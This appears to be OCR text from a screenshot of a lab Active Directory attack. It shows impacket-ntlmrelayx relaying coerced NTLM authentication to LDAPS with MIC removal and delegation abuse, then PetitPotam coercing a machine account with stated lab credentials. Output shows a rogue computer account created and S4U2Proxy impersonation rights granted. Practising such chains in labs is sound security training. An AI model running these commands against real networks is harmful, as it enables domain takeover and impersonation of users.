 ┌──(kali㉿kali)-[~]
└─$ impacket-ntlmrelayx -t ldaps://192.168.56.12 --remove-mic --delegate-access
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.56.23, att
acking target ldaps://192.168.56.12
[*] Authenticating against ldaps://192.168.56.12 as ESSOS/BRAAVOS$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.56.23 controlled, b
ut there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=essos,DC=local
[*] Adding new computer with username: YZPSBKXC$ and password: 2@}ZRuUks.X6MNA result:
OK
[*] Delegation rights modified succesfully!
[*] YZPSBKXC$ can now impersonate users on BRAAVOS$ via S4U2Proxy
┌──(kali㉿kali)-[~]
└─$ python /home/kali/PetitPotam/PetitPotam.py -u 'arya.stark' -p 'Needle' -d north.seve
nkingdoms.local 192.168.56.200 192.168.56.23
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.56.23[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!